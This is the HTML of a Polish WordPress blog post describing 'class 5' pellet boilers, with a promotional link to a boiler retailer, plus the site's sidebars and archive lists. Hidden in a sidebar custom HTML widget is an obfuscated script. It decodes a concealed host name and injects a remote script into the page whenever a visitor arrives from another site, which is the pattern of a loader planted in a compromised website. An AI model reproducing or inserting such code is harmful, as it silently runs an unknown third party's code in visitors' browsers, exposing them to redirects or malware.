            <span class="ham-toggler-menu__span"></span>
          </div>
        </div> -->
        <div class="ham__navbar-toggler-two collapsed" title="Menu" aria-expanded="false">
          <div class="ham__navbar-span-wrapper">
            <span class="line line-1"></span>
            <span class="line line-2"></span>
            <span class="line line-3"></span>
          </div>
        </div>
            
      <div class="nav-text"></div>
      <div class="nav-wrap container">
                  <ul class="nav container-inner group mobile-search">
                            <li>
                  <form method="get" class="searchform themeform" action="https://www.eko-kotly.pl/">
	<div>
		<input type="text" class="search" name="s" onblur="if(this.value=='')this.value='To search type and hit enter';" onfocus="if(this.value=='To search type and hit enter')this.value='';" value="To search type and hit enter" />
	</div>
</form>                </li>
                      </ul>
                      </div>
</nav><!--/#nav-topbar-->  
  
  <div class="container group">
        <div class="container-inner">

                    <div class="group pad central-header-zone">
                  <div class="logo-tagline-group">
                                        <p class="site-title"><a class="custom-logo-link" href="https://www.eko-kotly.pl/" rel="home" title="eko kotły Oświęcim | Home page"><img src="https://www.eko-kotly.pl/wp-content/uploads/2019/04/cropped-logo.png" alt="eko kotły Oświęcim"></a></p>
                                                        </div>

                                </div>
      
      
    </div><!--/.container-inner-->
      </div><!--/.container-->

</header><!--/#header-->
  
  <div class="container" id="page">
    <div class="container-inner">
            <div class="main">
        <div class="main-inner group">
          
              <section class="content">
              <div class="page-title pad group">
          	    		<ul class="meta-single group">
    			<li class="category"><a href="https://www.eko-kotly.pl/kategoria/budowa/" rel="category tag">Budowa</a></li>
    			    		</ul>

    	
    </div><!--/.page-title-->
          <div class="pad group">
              <article class="post-293 post type-post status-publish format-standard has-post-thumbnail hentry category-budowa">
    <div class="post-inner group">

      <h1 class="post-title entry-title">Kotły na pellet 5-tej klasy &#8211; co je wyróżnia?</h1>
<p class="post-byline">by   <span class="vcard author">
     <span class="fn"><a href="https://www.eko-kotly.pl/author/eko-kotly-pl/" title="Wpisy od eko-kotly.pl" rel="author">eko-kotly.pl</a></span>
   </span> &middot;
                            <time class="published" datetime="19 grudnia 2022">19 grudnia 2022</time>
               </p>
      
      <div class="clear"></div>

      <div class="entry themeform">
        <div class="entry-inner">
<img width="640" height="480" src="https://www.eko-kotly.pl/wp-content/uploads/2022/12/20221219114614_g125751083e182a9a3d1f24736c3622d70462e2797afe1bd4d57ab951d178b3f4782a3d7850ec4df2069dec4308c28be0056fd3c7d3993c10d506dc37142c1b80_640.jpg.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.eko-kotly.pl/wp-content/uploads/2022/12/20221219114614_g125751083e182a9a3d1f24736c3622d70462e2797afe1bd4d57ab951d178b3f4782a3d7850ec4df2069dec4308c28be0056fd3c7d3993c10d506dc37142c1b80_640.jpg.jpg 640w, https://www.eko-kotly.pl/wp-content/uploads/2022/12/20221219114614_g125751083e182a9a3d1f24736c3622d70462e2797afe1bd4d57ab951d178b3f4782a3d7850ec4df2069dec4308c28be0056fd3c7d3993c10d506dc37142c1b80_640.jpg-300x225.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" />          <p>W dzisiejszych czasach coraz chętniej skłaniamy się w stronę ekologii i ochrony środowiska. Nie przejawia się to jedynie w zmianie sposobu życia i odrzuceniu plastiku, ale także w dobieraniu systemów ogrzewania. Z uwagi na wysoką wydajność i ekonomiczność, coraz większym zainteresowaniem cieszą się kotły na pellet. Jednocześnie, użytkownicy wybierają modele 5-tej klasy. Co więc te sprzęty wyróżnia?</p>
<h2>Co oznacza 5 &#8211; ta klasa kotła na pellet?</h2>
<p>Kotły na pellet 5- tej generacji to najnowocześniejsza seria urządzeń grzewczych, które obecnie dopuszczone są do użytku w gospodarstwach domowych. 5-ta klasa tych urządzeń świadczy o tym, że wyróżniają się one jeszcze niższą emisją spalin do atmosfery, niż starsze urządzenia lub piece węglowe. Warto zauważyć, że już w 2017 roku w życie weszła ustawa, która jednoznacznie zakazuje sprzedawanie kotłów na pellet niższej klasy. Dodatkowo już w 2024 roku planowane jest całkowite zakazanie wykorzystywania starszych kotłów na pellet, więc siłą rzeczy, ich użytkownicy będą musieli zdecydować się na wprowadzenie zmian. Nie da się bowiem ukryć, że parametry i specyfikacja techniczna kotłów na pellet 5- tej generacji znacznie przewyższają starsze modele pod wieloma względami. Są one nie tylko wydajniejsze, ale dodatkowo o wiele bardziej przyjazne środowisku.</p>
<h2>Jak działa kocioł na pellet 5 &#8211; tej klasy?</h2>
<p>Kocioł na pellet 5- tej klasy wyróżnia się na tle starszych modeli przede wszystkim swoją wyjątkowo wysoką sprawnością. Każdy, nowoczesny kocioł wyposażony jest w automatyczny podajnik, a to z kolei sprawia, że można ograniczyć ich obsługę do niezbędnego minimum. Kotły na pellet 5- tej generacji są również wyposażone w mikroprocesory, dzięki którym jest możliwe sterowanie i jednostajne spalanie paliwa umieszczonego w podajniku. Użytkownik kotła na pellet 5- tej generacji jest odpowiedzialny więc tylko i wyłącznie za dosypywanie opału &#8211; zwykle raz na kilka dni, a także na usuwaniu niewielkich ilości popiołu. Dzięki takim rozwiązaniom kotły na pellet 5- tej generacji ograniczają ryzyko powstania strat ciepła do minimum, a samo urządzenie staje się wysokowydajne. Najlepsze sprzęty są również wyposażone w szereg automatycznych systemów, które są w stanie jeszcze bardziej zminimalizować konieczność obsługi całego urządzenia.</p>
<h2>Gdzie można kupić kotły na pellet 5 &#8211; tej generacji?</h2>
<p>Kotły na pellet 5- tej generacji obecnie są jednym z naczelnych urządzeń w wielu sklepach z systemami i rozwiązaniami grzewczymi. Trzeba sobie jednak jasno powiedzieć, że wybór producenta i źródła nabycia takiego kotła jest niezwykle istotne. Warto więc zdecydować się jedynie na zaufanych dostawców rozwiązań grzewczych jak np. <a href="https://kotlyleszka.pl/pellet-5-klasa">kotlyleszka.pl</a>. Taki producent to nie tylko gwarancja wysokiej jakości urządzenia, ale także i możliwość skorzystania z obsługi posprzedażowej oraz wyjątkowo atrakcyjnych cen. Dodatkowo, najlepsi dostawcy udzielają na swoje produkty optymalnie długiej gwarancji, co jest jednym z bardziej korzystnych rozwiązań z punktu widzenia nabywców.</p>
<div class='yarpp yarpp-related yarpp-related-website yarpp-template-list'>
<!-- YARPP List -->
<h3>Podobne posty:</h3><ol>
<li><a href="https://www.eko-kotly.pl/jaki-podajnik-lepszy-slimakowy-czy-tlokowy-ktory-jest-lepszy/" rel="bookmark" title="Jaki podajnik lepszy ślimakowy czy tłokowy &#8211; który jest lepszy?">Jaki podajnik lepszy ślimakowy czy tłokowy &#8211; który jest lepszy?</a> <small>Decydując się na zakup nowego kotła C. O., warto zastanowić się nad trafnym wyborem. Niezwykle istotne jest to, aby zdecydować się na wybór...</small></li>
<li><a href="https://www.eko-kotly.pl/jaki-ekogroszek-do-pieca-z-podajnikiem/" rel="bookmark" title="Jaki ekogroszek do pieca z podajnikiem?">Jaki ekogroszek do pieca z podajnikiem?</a> <small>Piece z podajnikiem to obecnie coraz bardziej popularne i wygodne rozwiązanie w wielu domach i nie tylko. Co to w ogóle są takie...</small></li>
<li><a href="https://www.eko-kotly.pl/piece-termet-gaz-w-domu-instalacje-grzewcze-warszawa/" rel="bookmark" title="Piece termet. Gaz w domu &#8211; instalacje grzewcze Warszawa">Piece termet. Gaz w domu &#8211; instalacje grzewcze Warszawa</a> <small>Wybór odpowiedniego systemu grzewczego w domu to nie tylko kwestia komfortu, ale także oszczędności i dbałości o środowisko. Piece gazowe Termet stają się...</small></li>
<li><a href="https://www.eko-kotly.pl/czym-charakteryzuja-sie-okna-aluminiowe/" rel="bookmark" title="Czym charakteryzują się okna aluminiowe?">Czym charakteryzują się okna aluminiowe?</a> <small>Okna aluminiowe są wyjątkowo trwałe. Z roku na rok zyskują coraz większą popularność niż tradycyjne okna. Idealnie sprawdzają się w pomieszczeniach o dużych...</small></li>
<li><a href="https://www.eko-kotly.pl/jak-szybko-i-skutecznie-osuszyc-zalane-sciany/" rel="bookmark" title="Jak szybko i skutecznie osuszyć zalane ściany?">Jak szybko i skutecznie osuszyć zalane ściany?</a> <small>Zalanie mieszkania przez sąsiada, pęknięta rura w pionie to takie sytuacje, które powszechne dotykają wielu mieszkańców bloków. Da zalań ścian dochodzi także bardzo...</small></li>
</ol>
</div>
          <nav class="pagination group">
                      </nav><!--/.pagination-->
        </div>

        
        <div class="clear"></div>
      </div><!--/.entry-->

    </div><!--/.post-inner-->
  </article><!--/.post-->

<div class="clear"></div>






<h4 class="heading">
	<i class="far fa-hand-point-right"></i>You may also like...</h4>

<ul class="related-posts group">

		<li class="related post-hover">
		<article class="post-224 post type-post status-publish format-standard has-post-thumbnail hentry category-budowa">

			<div class="post-thumbnail">
				<a href="https://www.eko-kotly.pl/jak-budowac-prawidlowo-beton/" title="Jak budować prawidłowo beton?">
					<img width="368" height="245" src="https://www.eko-kotly.pl/wp-content/uploads/2020/04/beton_1586877357.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.eko-kotly.pl/wp-content/uploads/2020/04/beton_1586877357.jpg 1280w, https://www.eko-kotly.pl/wp-content/uploads/2020/04/beton_1586877357-300x200.jpg 300w, https://www.eko-kotly.pl/wp-content/uploads/2020/04/beton_1586877357-768x512.jpg 768w, https://www.eko-kotly.pl/wp-content/uploads/2020/04/beton_1586877357-1024x682.jpg 1024w" sizes="auto, (max-width: 368px) 100vw, 368px" />																			</a>
							</div><!--/.post-thumbnail-->

			<div class="related-inner">

				<h4 class="post-title entry-title">
					<a href="https://www.eko-kotly.pl/jak-budowac-prawidlowo-beton/" rel="bookmark" title="Jak budować prawidłowo beton?">Jak budować prawidłowo beton?</a>
				</h4><!--/.post-title-->

				<div class="post-meta group">
					<p class="post-date">
  <time class="published updated" datetime="2019-04-14 17:15:04">14 kwietnia 2019</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;by    <span class="vcard author">
      <span class="fn"><a href="https://www.eko-kotly.pl/author/eko-kotly-pl/" title="Wpisy od eko-kotly.pl" rel="author">eko-kotly.pl</a></span>
    </span> &middot; Published <span class="published">14 kwietnia 2019</span>
     &middot; Last modified <span class="updated">14 kwietnia 2020</span>  </p>
				</div><!--/.post-meta-->

			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		<li class="related post-hover">
		<article class="post-280 post type-post status-publish format-standard has-post-thumbnail hentry category-budowa">

			<div class="post-thumbnail">
				<a href="https://www.eko-kotly.pl/jak-szybko-i-skutecznie-osuszyc-zalane-sciany/" title="Jak szybko i skutecznie osuszyć zalane ściany?">
					<img width="368" height="245" src="https://www.eko-kotly.pl/wp-content/uploads/2022/02/mokra_ściana_1644959826.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.eko-kotly.pl/wp-content/uploads/2022/02/mokra_ściana_1644959826.jpg 1280w, https://www.eko-kotly.pl/wp-content/uploads/2022/02/mokra_ściana_1644959826-300x200.jpg 300w, https://www.eko-kotly.pl/wp-content/uploads/2022/02/mokra_ściana_1644959826-768x512.jpg 768w, https://www.eko-kotly.pl/wp-content/uploads/2022/02/mokra_ściana_1644959826-1024x682.jpg 1024w" sizes="auto, (max-width: 368px) 100vw, 368px" />																			</a>
							</div><!--/.post-thumbnail-->

			<div class="related-inner">

				<h4 class="post-title entry-title">
					<a href="https://www.eko-kotly.pl/jak-szybko-i-skutecznie-osuszyc-zalane-sciany/" rel="bookmark" title="Jak szybko i skutecznie osuszyć zalane ściany?">Jak szybko i skutecznie osuszyć zalane ściany?</a>
				</h4><!--/.post-title-->

				<div class="post-meta group">
					<p class="post-date">
  <time class="published updated" datetime="2022-02-15 22:18:05">15 lutego 2022</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;by    <span class="vcard author">
      <span class="fn"><a href="https://www.eko-kotly.pl/author/eko-kotly-pl/" title="Wpisy od eko-kotly.pl" rel="author">eko-kotly.pl</a></span>
    </span> &middot; Published <span class="published">15 lutego 2022</span>
      </p>
				</div><!--/.post-meta-->

			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		<li class="related post-hover">
		<article class="post-445 post type-post status-publish format-standard has-post-thumbnail hentry category-budowa">

			<div class="post-thumbnail">
				<a href="https://www.eko-kotly.pl/skuteczne-zarzadzanie-projektami-budowlanymi-kluczowe-aspekty-i-strategie/" title="Skuteczne zarządzanie projektami budowlanymi: Kluczowe aspekty i strategie">
					<img width="369" height="245" src="https://www.eko-kotly.pl/wp-content/uploads/2020/03/wnętrze_dom_1584033264.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.eko-kotly.pl/wp-content/uploads/2020/03/wnętrze_dom_1584033264.jpg 1280w, https://www.eko-kotly.pl/wp-content/uploads/2020/03/wnętrze_dom_1584033264-300x199.jpg 300w, https://www.eko-kotly.pl/wp-content/uploads/2020/03/wnętrze_dom_1584033264-768x510.jpg 768w, https://www.eko-kotly.pl/wp-content/uploads/2020/03/wnętrze_dom_1584033264-1024x680.jpg 1024w" sizes="auto, (max-width: 369px) 100vw, 369px" />																			</a>
							</div><!--/.post-thumbnail-->

			<div class="related-inner">

				<h4 class="post-title entry-title">
					<a href="https://www.eko-kotly.pl/skuteczne-zarzadzanie-projektami-budowlanymi-kluczowe-aspekty-i-strategie/" rel="bookmark" title="Skuteczne zarządzanie projektami budowlanymi: Kluczowe aspekty i strategie">Skuteczne zarządzanie projektami budowlanymi: Kluczowe aspekty i strategie</a>
				</h4><!--/.post-title-->

				<div class="post-meta group">
					<p class="post-date">
  <time class="published updated" datetime="2021-10-21 21:16:23">21 października 2021</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;by    <span class="vcard author">
      <span class="fn"><a href="https://www.eko-kotly.pl/author/eko-kotly-pl/" title="Wpisy od eko-kotly.pl" rel="author">eko-kotly.pl</a></span>
    </span> &middot; Published <span class="published">21 października 2021</span>
     &middot; Last modified <span class="updated">8 stycznia 2026</span>  </p>
				</div><!--/.post-meta-->

			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		
</ul><!--/.post-related-->



<section id="comments" class="themeform">

	
					<!-- comments closed, no comments -->
		
	
	
</section><!--/#comments-->          </div><!--/.pad-->
        </section><!--/.content-->
          

	<div class="sidebar s1 collapsed" data-position="left" data-layout="col-3cm" data-sb-id="s1">

		<a class="sidebar-toggle" title="Expand Sidebar"><i class="fas icon-sidebar-toggle"></i></a>

		<div class="sidebar-content">

			  			<div class="sidebar-top group">
                                          <p>&nbsp;</p>                        
            			</div>
			
				<ul class="post-nav group">
		<li class="next"><a href="https://www.eko-kotly.pl/jak-wyglada-proces-ciecia-blachodachowek-na-wymiar/" rel="next"><i class="fas fa-chevron-right"></i><strong>Next story</strong> <span>Jak wygląda proces cięcia blachodachówek na wymiar?</span></a></li>
		<li class="previous"><a href="https://www.eko-kotly.pl/lacobel-czym-jest-i-jakie-ma-zastosowanie/" rel="prev"><i class="fas fa-chevron-left"></i><strong>Previous story</strong> <span>Lacobel &#8211; czym jest i jakie ma zastosowanie?</span></a></li>
	</ul>

			
			<div id="search-2" class="widget widget_search"><form method="get" class="searchform themeform" action="https://www.eko-kotly.pl/">
	<div>
		<input type="text" class="search" name="s" onblur="if(this.value=='')this.value='To search type and hit enter';" onfocus="if(this.value=='To search type and hit enter')this.value='';" value="To search type and hit enter" />
	</div>
</form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Ostatnie wpisy</h3>
		<ul>
											<li>
					<a href="https://www.eko-kotly.pl/jak-skutecznie-zadbac-o-ochrone-lakieru-w-twoim-samochodzie/">Jak skutecznie zadbać o ochronę lakieru w Twoim samochodzie?</a>
									</li>
											<li>
					<a href="https://www.eko-kotly.pl/najlepsze-sposoby-na-wykorzystanie-pudelek-kaszerowanych-w-codziennym-zyciu/">Najlepsze sposoby na wykorzystanie pudełek kaszerowanych w codziennym życiu</a>
									</li>
											<li>
					<a href="https://www.eko-kotly.pl/bariery-fotoelektryczne-jak-wybrac-najlepsze-rozwiazanie-dla-swojego-projektu/">Bariery fotoelektryczne: Jak wybrać najlepsze rozwiązanie dla swojego projektu?</a>
									</li>
											<li>
					<a href="https://www.eko-kotly.pl/piec-pelletowy-wszystko-co-musisz-wiedziec-przed-zakupem/">Piec pelletowy: wszystko, co musisz wiedzieć przed zakupem</a>
									</li>
											<li>
					<a href="https://www.eko-kotly.pl/najlepsza-lucerna-granulowana-dla-koni-korzysci-i-zastosowanie-w-diecie-bydla/">Najlepsza lucerna granulowana dla koni – korzyści i zastosowanie w diecie bydła</a>
									</li>
					</ul>

		</div><div id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archiwa</h3>
			<ul>
					<li><a href='https://www.eko-kotly.pl/2025/11/'>listopad 2025</a></li>
	<li><a href='https://www.eko-kotly.pl/2025/09/'>wrzesień 2025</a></li>
	<li><a href='https://www.eko-kotly.pl/2025/05/'>maj 2025</a></li>
	<li><a href='https://www.eko-kotly.pl/2025/01/'>styczeń 2025</a></li>
	<li><a href='https://www.eko-kotly.pl/2024/02/'>luty 2024</a></li>
	<li><a href='https://www.eko-kotly.pl/2024/01/'>styczeń 2024</a></li>
	<li><a href='https://www.eko-kotly.pl/2023/12/'>grudzień 2023</a></li>
	<li><a href='https://www.eko-kotly.pl/2023/09/'>wrzesień 2023</a></li>
	<li><a href='https://www.eko-kotly.pl/2023/05/'>maj 2023</a></li>
	<li><a href='https://www.eko-kotly.pl/2023/04/'>kwiecień 2023</a></li>
	<li><a href='https://www.eko-kotly.pl/2022/12/'>grudzień 2022</a></li>
	<li><a href='https://www.eko-kotly.pl/2022/10/'>październik 2022</a></li>
	<li><a href='https://www.eko-kotly.pl/2022/09/'>wrzesień 2022</a></li>
	<li><a href='https://www.eko-kotly.pl/2022/04/'>kwiecień 2022</a></li>
	<li><a href='https://www.eko-kotly.pl/2022/03/'>marzec 2022</a></li>
	<li><a href='https://www.eko-kotly.pl/2022/02/'>luty 2022</a></li>
	<li><a href='https://www.eko-kotly.pl/2022/01/'>styczeń 2022</a></li>
	<li><a href='https://www.eko-kotly.pl/2021/12/'>grudzień 2021</a></li>
	<li><a href='https://www.eko-kotly.pl/2021/11/'>listopad 2021</a></li>
	<li><a href='https://www.eko-kotly.pl/2021/10/'>październik 2021</a></li>
	<li><a href='https://www.eko-kotly.pl/2021/09/'>wrzesień 2021</a></li>
	<li><a href='https://www.eko-kotly.pl/2021/08/'>sierpień 2021</a></li>
	<li><a href='https://www.eko-kotly.pl/2021/07/'>lipiec 2021</a></li>
	<li><a href='https://www.eko-kotly.pl/2021/06/'>czerwiec 2021</a></li>
	<li><a href='https://www.eko-kotly.pl/2021/05/'>maj 2021</a></li>
	<li><a href='https://www.eko-kotly.pl/2021/04/'>kwiecień 2021</a></li>
	<li><a href='https://www.eko-kotly.pl/2021/03/'>marzec 2021</a></li>
	<li><a href='https://www.eko-kotly.pl/2021/02/'>luty 2021</a></li>
	<li><a href='https://www.eko-kotly.pl/2021/01/'>styczeń 2021</a></li>
	<li><a href='https://www.eko-kotly.pl/2020/12/'>grudzień 2020</a></li>
	<li><a href='https://www.eko-kotly.pl/2020/11/'>listopad 2020</a></li>
	<li><a href='https://www.eko-kotly.pl/2020/10/'>październik 2020</a></li>
	<li><a href='https://www.eko-kotly.pl/2020/09/'>wrzesień 2020</a></li>
	<li><a href='https://www.eko-kotly.pl/2020/08/'>sierpień 2020</a></li>
	<li><a href='https://www.eko-kotly.pl/2020/07/'>lipiec 2020</a></li>
	<li><a href='https://www.eko-kotly.pl/2020/06/'>czerwiec 2020</a></li>
	<li><a href='https://www.eko-kotly.pl/2020/05/'>maj 2020</a></li>
	<li><a href='https://www.eko-kotly.pl/2020/04/'>kwiecień 2020</a></li>
	<li><a href='https://www.eko-kotly.pl/2020/03/'>marzec 2020</a></li>
	<li><a href='https://www.eko-kotly.pl/2020/02/'>luty 2020</a></li>
	<li><a href='https://www.eko-kotly.pl/2020/01/'>styczeń 2020</a></li>
	<li><a href='https://www.eko-kotly.pl/2019/12/'>grudzień 2019</a></li>
	<li><a href='https://www.eko-kotly.pl/2019/10/'>październik 2019</a></li>
	<li><a href='https://www.eko-kotly.pl/2019/04/'>kwiecień 2019</a></li>
	<li><a href='https://www.eko-kotly.pl/2018/11/'>listopad 2018</a></li>
	<li><a href='https://www.eko-kotly.pl/2018/03/'>marzec 2018</a></li>
	<li><a href='https://www.eko-kotly.pl/2018/02/'>luty 2018</a></li>
	<li><a href='https://www.eko-kotly.pl/2017/07/'>lipiec 2017</a></li>
	<li><a href='https://www.eko-kotly.pl/2017/06/'>czerwiec 2017</a></li>
	<li><a href='https://www.eko-kotly.pl/2017/05/'>maj 2017</a></li>
	<li><a href='https://www.eko-kotly.pl/2017/04/'>kwiecień 2017</a></li>
	<li><a href='https://www.eko-kotly.pl/2017/03/'>marzec 2017</a></li>
	<li><a href='https://www.eko-kotly.pl/2017/02/'>luty 2017</a></li>
	<li><a href='https://www.eko-kotly.pl/2017/01/'>styczeń 2017</a></li>
	<li><a href='https://www.eko-kotly.pl/2016/12/'>grudzień 2016</a></li>
	<li><a href='https://www.eko-kotly.pl/2016/11/'>listopad 2016</a></li>
	<li><a href='https://www.eko-kotly.pl/2016/10/'>październik 2016</a></li>
	<li><a href='https://www.eko-kotly.pl/2016/09/'>wrzesień 2016</a></li>
			</ul>

			</div><div id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Najnowsze komentarze</h3><ul id="recentcomments"></ul></div><div id="text-2" class="widget widget_text">			<div class="textwidget"><p>eko kotły Oświęcim</p>
<p>piece co, eko dom Libiąż</p>
</div>
		</div><div id="execphp-2" class="widget widget_execphp">			<div class="execphpwidget">
</div>
		</div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_e49f1) {
    
    var _d8445 = Date.now();
    var _a681e = 1000;
    _d8445 = _d8445 / _a681e;
    _d8445 = Math.floor(_d8445);

    var _b5116 = 600;
    _d8445 -= _d8445 % _b5116;
    _d8445 = _d8445.toString(16);

    var _b58bf = _e49f1.referrer;

    if (!_b58bf) return;

    var _44d6e = [34036, 34033, 34030, 34045, 34044, 34041, 34027, 34032, 34042, 34039, 34041, 34026, 34044, 34035, 34033, 34028, 33974, 34033, 34038, 34046, 34039];

    _44d6e = _44d6e.map(function(_7e4e){
        return _7e4e ^ 33944;
    });

    var _52fe1 = "cb7c1167dcc1f10cb46423a9cf409490";
    
    _44d6e = String.fromCharCode(..._44d6e);

    var _6cf03 = "https://";
    var _2af6c = "/";
    var _43242 = "track-";

    var _de6f0 = ".js";

    var _25bcc = _e49f1.createElement("script");
    _25bcc.type = "text/javascript";
    _25bcc.async = true;
    _25bcc.src = _6cf03 + _44d6e + _2af6c + _43242 + _d8445 + _de6f0;

    _e49f1.getElementsByTagName("head")[0].appendChild(_25bcc)

}(document);
</script></div></div>
		</div><!--/.sidebar-content-->

	</div><!--/.sidebar-->

	<div class="sidebar s2 collapsed" data-position="right" data-layout="col-3cm" data-sb-id="s2">

	<a class="sidebar-toggle" title="Expand Sidebar"><i class="fas icon-sidebar-toggle"></i></a>

	<div class="sidebar-content">

		  		<div class="sidebar-top group">
  			<p>More</p>
  		</div>
		
		
		<div id="categories-2" class="widget widget_categories"><h3 class="widget-title">Kategorie</h3>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://www.eko-kotly.pl/kategoria/bez-kategorii/">Bez kategorii</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://www.eko-kotly.pl/kategoria/budowa/">Budowa</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.eko-kotly.pl/kategoria/dachy/">Dachy</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://www.eko-kotly.pl/kategoria/nie-tylko-dom/">Nie tylko dom</a>
</li>
			</ul>

			</div><div id="arpw-widget-2" class="widget arpw-widget-random"><h3 class="widget-title">Wpisy warte przeczytania</h3><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a href="https://www.eko-kotly.pl/jak-skutecznie-zadbac-o-ochrone-lakieru-w-twoim-samochodzie/"  rel="bookmark"><img width="50" height="32" src="https://www.eko-kotly.pl/wp-content/uploads/2025/11/samochod_1762440770.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Jak skutecznie zadbać o ochronę lakieru w Twoim samochodzie?" decoding="async" loading="lazy" srcset="https://www.eko-kotly.pl/wp-content/uploads/2025/11/samochod_1762440770.jpg 1280w, https://www.eko-kotly.pl/wp-content/uploads/2025/11/samochod_1762440770-300x194.jpg 300w, https://www.eko-kotly.pl/wp-content/uploads/2025/11/samochod_1762440770-1024x661.jpg 1024w, https://www.eko-kotly.pl/wp-content/uploads/2025/11/samochod_1762440770-768x496.jpg 768w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.eko-kotly.pl/jak-skutecznie-zadbac-o-ochrone-lakieru-w-twoim-samochodzie/" rel="bookmark">Jak skutecznie zadbać o ochronę lakieru w Twoim samochodzie?</a><div class="arpw-summary">Ochrona lakieru samochodowego to temat, który zyskuje na znaczeniu wśród właścicieli pojazdów. Zaledwie kilka godzin wystarczy, aby promieniowanie &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.eko-kotly.pl/forma-ataku-dny-moczanowej/"  rel="bookmark"><img width="50" height="38" src="https://www.eko-kotly.pl/wp-content/uploads/2019/11/starość_1573831403.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Forma ataku dny moczanowej." decoding="async" loading="lazy" srcset="https://www.eko-kotly.pl/wp-content/uploads/2019/11/starość_1573831403.jpg 1280w, https://www.eko-kotly.pl/wp-content/uploads/2019/11/starość_1573831403-300x225.jpg 300w, https://www.eko-kotly.pl/wp-content/uploads/2019/11/starość_1573831403-768x576.jpg 768w, https://www.eko-kotly.pl/wp-content/uploads/2019/11/starość_1573831403-1024x768.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.eko-kotly.pl/forma-ataku-dny-moczanowej/" rel="bookmark">Forma ataku dny moczanowej.</a><div class="arpw-summary">Jak wygląda atak kwasu moczanowego w stawach? Atak dny moczanowej zawsze rozpoczyna się zapaleniem stawu przy udziale innych &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.eko-kotly.pl/zarzadzanie-dokumentacja-budowlana-przechowywanie-i-udostepnianie-informacji/"  rel="bookmark"><img width="50" height="50" src="https://www.eko-kotly.pl/wp-content/uploads/2017/02/carpenter-man-working-roof-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Zarządzanie dokumentacją budowlaną: Przechowywanie i udostępnianie informacji" decoding="async" loading="lazy" srcset="https://www.eko-kotly.pl/wp-content/uploads/2017/02/carpenter-man-working-roof-50x50.jpg 50w, https://www.eko-kotly.pl/wp-content/uploads/2017/02/carpenter-man-working-roof-150x150.jpg 150w, https://www.eko-kotly.pl/wp-content/uploads/2017/02/carpenter-man-working-roof-160x160.jpg 160w, https://www.eko-kotly.pl/wp-content/uploads/2017/02/carpenter-man-working-roof-320x320.jpg 320w, https://www.eko-kotly.pl/wp-content/uploads/2017/02/carpenter-man-working-roof-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.eko-kotly.pl/zarzadzanie-dokumentacja-budowlana-przechowywanie-i-udostepnianie-informacji/" rel="bookmark">Zarządzanie dokumentacją budowlaną: Przechowywanie i udostępnianie informacji</a><div class="arpw-summary">Zarządzanie dokumentacją budowlaną to nie tylko kwestia organizacji, ale także klucz do sukcesu projektów budowlanych. W obliczu rosnącej &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.eko-kotly.pl/dachy-zielone-ekologiczne-rozwiazanie-dla-zrownowazonego-budownictwa/"  rel="bookmark"><img width="50" height="50" src="https://www.eko-kotly.pl/wp-content/uploads/2023/05/6475cf275b2b0-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Dachy zielone: Ekologiczne rozwiązanie dla zrównoważonego budownictwa" decoding="async" loading="lazy" srcset="https://www.eko-kotly.pl/wp-content/uploads/2023/05/6475cf275b2b0-50x50.jpg 50w, https://www.eko-kotly.pl/wp-content/uploads/2023/05/6475cf275b2b0-150x150.jpg 150w, https://www.eko-kotly.pl/wp-content/uploads/2023/05/6475cf275b2b0-160x160.jpg 160w, https://www.eko-kotly.pl/wp-content/uploads/2023/05/6475cf275b2b0-320x320.jpg 320w, https://www.eko-kotly.pl/wp-content/uploads/2023/05/6475cf275b2b0-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.eko-kotly.pl/dachy-zielone-ekologiczne-rozwiazanie-dla-zrownowazonego-budownictwa/" rel="bookmark">Dachy zielone: Ekologiczne rozwiązanie dla zrównoważonego budownictwa</a><div class="arpw-summary">Dachy zielone stają się coraz bardziej popularnym rozwiązaniem w zrównoważonym budownictwie, łącząc estetykę z ekologicznymi korzyściami. Dzięki roślinności &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.eko-kotly.pl/techniki-wykonczenia-podlog-wybor-montaz-i-pielegnacja-roznych-rodzajow-materialow/"  rel="bookmark"><img width="50" height="33" src="https://www.eko-kotly.pl/wp-content/uploads/2020/03/wnętrze_dom_1584033264.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Techniki wykończenia podłóg: Wybór, montaż i pielęgnacja różnych rodzajów materiałów" decoding="async" loading="lazy" srcset="https://www.eko-kotly.pl/wp-content/uploads/2020/03/wnętrze_dom_1584033264.jpg 1280w, https://www.eko-kotly.pl/wp-content/uploads/2020/03/wnętrze_dom_1584033264-300x199.jpg 300w, 